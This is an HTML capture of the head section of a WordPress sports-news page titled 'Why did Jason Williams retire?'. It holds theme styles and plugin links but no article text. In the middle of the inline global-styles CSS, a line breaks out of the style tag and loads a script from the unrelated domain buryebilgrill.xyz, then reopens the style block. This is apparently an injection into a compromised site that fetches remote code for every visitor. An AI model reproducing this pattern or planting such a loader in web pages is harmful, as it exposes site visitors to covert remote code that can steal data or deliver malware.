

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sport-net.org/why-did-jason-williams-retire-2/
body_size: 16479
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Why did Jason Williams retire? &#8211; Sport-net : Your #1 source for sports information and updates</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Sport-net : Your #1 source for sports information and updates &raquo; Feed" href="https://sport-net.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sport-net : Your #1 source for sports information and updates &raquo; Comments Feed" href="https://sport-net.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sport-net : Your #1 source for sports information and updates &raquo; Why did Jason Williams retire? Comments Feed" href="https://sport-net.org/why-did-jason-williams-retire-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sport-net.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--typology-acc: #008545;--wp--preset--color--typology-txt: #444444;--wp--preset--color--typology-meta: #888888;--wp--preset--color--typology-bg: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.4px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28.8px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://sport-net.org/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://sport-net.org/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://sport-net.org/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://sport-net.org/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.64' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link crossorigin="anonymous" rel='stylesheet' id='typology-fonts-css' href='https://fonts.googleapis.com/css?family=Domine%3A400%7CMontserrat%3A400%2C600&#038;subset=latin%2Clatin-ext&#038;ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='typology-main-css' href='https://sport-net.org/wp-content/themes/typology/assets/css/min.css?ver=1.7.6' type='text/css' media='all' />
<style id='typology-main-inline-css' type='text/css'>
body,blockquote:before, q:before{font-family: 'Domine';font-weight: 400;}body,.typology-action-button .sub-menu{color:#444444;}body{background:#f8f8f8;font-size: 1.6rem;}.typology-fake-bg{background:#f8f8f8;}.typology-sidebar,.typology-section{background:#ffffff;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,.submit,.mks_read_more a,input[type="submit"],input[type="button"],a.mks_button,.cover-letter,.post-letter,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce div.product .woocommerce-tabs ul.tabs li,.typology-pagination a,.typology-pagination span,.comment-author .fn,.post-date-month,.typology-button-social,.meks-instagram-follow-link a,.mks_autor_link_wrap a,.entry-pre-title,.typology-button,button,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-family: 'Montserrat';font-weight: 600;}.typology-header .typology-nav{font-family: 'Montserrat';font-weight: 600;}.typology-cover .entry-title,.typology-cover h1 { font-size: 6.4rem;}h1, .h1 {font-size: 4.8rem;}h2, .h2 {font-size: 3.5rem;}h3, .h3 {font-size: 2.8rem;}h4, .h4 {font-size: 2.3rem;}h5, .h5,.typology-layout-c.post-image-on .entry-title,blockquote, q {font-size: 1.8rem;}h6, .h6 {font-size: 1.5rem;}.widget{font-size: 1.4rem;}.typology-header .typology-nav a{font-size: 1.1rem;}.typology-layout-b .post-date-hidden,.meta-item{font-size: 1.3rem;}.post-letter {font-size: 26.0rem;}.typology-layout-c .post-letter{height: 26.0rem;}.cover-letter {font-size: 60.0rem;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.post-date-month{color:#333333;}.typology-single-sticky a{color:#444444;}.entry-title a:hover,.typology-single-sticky a:hover{color:#008545;}.bypostauthor .comment-author:before,#cancel-comment-reply-link:after{background:#008545;}a,.widget .textwidget a,.typology-layout-b .post-date-hidden{color: #008545;}.single .typology-section:first-child .section-content, .section-content-page, .section-content.section-content-a{max-width: 720px;}.typology-header{height:60px;}.typology-header.typology-header-sticky{height:60px;}.typology-header-sticky-on .typology-header{background:#008545;}.cover-letter{padding-top: 60px;}.site-title a,.typology-site-description{color: #ffffff;}.typology-header .typology-nav,.typology-header .typology-nav > li > a{color: #ffffff;}.typology-header .typology-nav .sub-menu a{ color:#444444;}.typology-header .typology-nav .sub-menu a:hover{color: #008545;}.typology-action-button .sub-menu ul a:before{background: #008545;}.sub-menu .current-menu-item a{color:#008545;}.dot,.typology-header .typology-nav .sub-menu{background:#ffffff;}.typology-header .typology-main-navigation .sub-menu .current-menu-ancestor > a,.typology-header .typology-main-navigation .sub-menu .current-menu-item > a{color: #008545;}.typology-header-wide .slot-l{left: 10px;}.typology-header-wide .slot-r{right: 5px;}.meta-item,.meta-item span,.meta-item a,.comment-metadata a{color: #888888;}.comment-meta .url,.meta-item a:hover{color:#333333;}.typology-post:after,.section-title:after,.typology-pagination:before{background:rgba(51,51,51,0.2);}.typology-layout-b .post-date-day,.typology-outline-nav li a:hover,.style-timeline .post-date-day{color:#008545;}.typology-layout-b .post-date:after,blockquote:before,q:before{background:#008545;}.typology-sticky-c,.typology-sticky-to-top span,.sticky-author-date{color: #888888;}.typology-outline-nav li a{color: #444444;}.typology-post.typology-layout-b:before, .section-content-b .typology-ad-between-posts:before{background:rgba(68,68,68,0.1);}.submit,.mks_read_more a,input[type="submit"],input[type="button"],a.mks_button,.typology-button,.submit,.typology-button-social,.page-template-template-authors .typology-author .typology-button-social,.widget .mks_autor_link_wrap a,.widget .meks-instagram-follow-link a,.widget .mks_read_more a,button,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {color:#ffffff;background: #008545;border:1px solid #008545;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {color:#ffffff;background: #008545;border:1px solid #008545;}.page-template-template-authors .typology-author .typology-icon-social:hover {border:1px solid #008545;}.button-invert{color:#008545;background:transparent;}.widget .mks_autor_link_wrap a:hover,.widget .meks-instagram-follow-link a:hover,.widget .mks_read_more a:hover{color:#ffffff;}.typology-cover{min-height: 190px;}.typology-cover-empty{height:114px;min-height:114px;}.typology-fake-bg .typology-section:first-child {top: -54px;}.typology-flat .typology-cover-empty{height:60px;}.typology-flat .typology-cover{min-height:60px;}.typology-cover-empty,.typology-cover,.typology-header-sticky{background: #008545;;}.typology-cover-overlay:after{background: rgba(0,133,69,0.6);}.typology-sidebar-header{background:#008545;}.typology-cover,.typology-cover .entry-title,.typology-cover .entry-title a,.typology-cover .meta-item,.typology-cover .meta-item span,.typology-cover .meta-item a,.typology-cover h1,.typology-cover h2,.typology-cover h3{color: #ffffff;}.typology-cover .typology-button{color: #008545;background:#ffffff;border:1px solid #ffffff;}.typology-cover .button-invert{color: #ffffff;background: transparent;}.typology-cover-slider .owl-dots .owl-dot span{background:#ffffff;}.typology-outline-nav li:before,.widget ul li:before{background:#008545;}.widget a{color:#444444;}.widget a:hover,.widget_calendar table tbody td a,.entry-tags a:hover,.wp-block-tag-cloud a:hover{color:#008545;}.widget_calendar table tbody td a:hover,.widget table td,.entry-tags a,.wp-block-tag-cloud a{color:#444444;}.widget table,.widget table td,.widget_calendar table thead th,table,td, th{border-color: rgba(68,68,68,0.3);}.widget ul li,.widget .recentcomments{color:#444444;}.widget .post-date{color:#888888;}#today{background:rgba(68,68,68,0.1);}.typology-pagination .current, .typology-pagination .infinite-scroll a, .typology-pagination .load-more a, .typology-pagination .nav-links .next, .typology-pagination .nav-links .prev, .typology-pagination .next a, .typology-pagination .prev a{color: #ffffff;background:#333333;}.typology-pagination a, .typology-pagination span{color: #333333;border:1px solid #333333;}.typology-footer{background:#f8f8f8;color:#aaaaaa;}.typology-footer h1,.typology-footer h2,.typology-footer h3,.typology-footer h4,.typology-footer h5,.typology-footer h6,.typology-footer .post-date-month{color:#aaaaaa;}.typology-count{background: #008545;}.typology-footer a, .typology-footer .widget .textwidget a{color: #888888;}input[type="text"], input[type="email"],input[type=search], input[type="url"], input[type="tel"], input[type="number"], input[type="date"], input[type="password"], textarea, select{border-color:rgba(68,68,68,0.2);}blockquote:after, blockquote:before, q:after, q:before{-webkit-box-shadow: 0 0 0 10px #ffffff;box-shadow: 0 0 0 10px #ffffff;}pre,.entry-content #mc_embed_signup{background: rgba(68,68,68,0.1);}.wp-block-button__link{background: #008545;color: #ffffff; }.wp-block-image figcaption,.wp-block-audio figcaption{color: #444444;}.wp-block-pullquote:not(.is-style-solid-color) blockquote{border-top:2px solid #444444;border-bottom:2px solid #444444;}.wp-block-pullquote.is-style-solid-color{background: #008545;color: #ffffff; }.wp-block-separator{border-color: rgba(68,68,68,0.3);}body.wp-editor{background:#ffffff;}.has-small-font-size{ font-size: 1.3rem;}.has-large-font-size{ font-size: 1.9rem;}.has-huge-font-size{ font-size: 2.2rem;}@media(min-width: 801px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 2.2rem;}.has-huge-font-size{ font-size: 2.9rem;}}.has-typology-acc-background-color{ background-color: #008545;}.has-typology-acc-color{ color: #008545;}.has-typology-txt-background-color{ background-color: #444444;}.has-typology-txt-color{ color: #444444;}.has-typology-meta-background-color{ background-color: #888888;}.has-typology-meta-color{ color: #888888;}.has-typology-bg-background-color{ background-color: #ffffff;}.has-typology-bg-color{ color: #ffffff;}.site-title{text-transform: uppercase;}.typology-site-description{text-transform: none;}.typology-nav{text-transform: uppercase;}h1, h2, h3, h4, h5, h6, .wp-block-cover-text, .wp-block-cover-image-text{text-transform: uppercase;}.section-title{text-transform: uppercase;}.widget-title{text-transform: uppercase;}.meta-item{text-transform: none;}.typology-button{text-transform: uppercase;}.submit,.mks_read_more a,input[type="submit"],input[type="button"],a.mks_button,.typology-button,.widget .mks_autor_link_wrap a,.widget .meks-instagram-follow-link a,.widget .mks_read_more a,button,.typology-button-social,.wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {text-transform: uppercase;}
</style>
<link rel='stylesheet' id='meks-ads-widget-css' href='https://sport-net.org/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='meks_ess-main-css' href='https://sport-net.org/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.3.2/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.5" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.5" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://sport-net.org/wp-json/" /><link rel="alternate" type="application/json" href="https://sport-net.org/wp-json/wp/v2/posts/3360" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sport-net.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://sport-net.org/why-did-jason-williams-retire-2/" />
<link rel='shortlink' href='https://sport-net.org/?p=3360' />
<link rel="alternate" type="application/json+oembed" href="https://sport-net.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport-net.org%2Fwhy-did-jason-williams-retire-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sport-net.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport-net.org%2Fwhy-did-jason-williams-retire-2%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" />	<style>img#wpstats{display:none}</style>
		<link rel="amphtml" href="https://sport-net.org/why-did-jason-williams-retire-2/amp/"><link rel="icon" href="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=180%2C180&#038;ssl=1" />
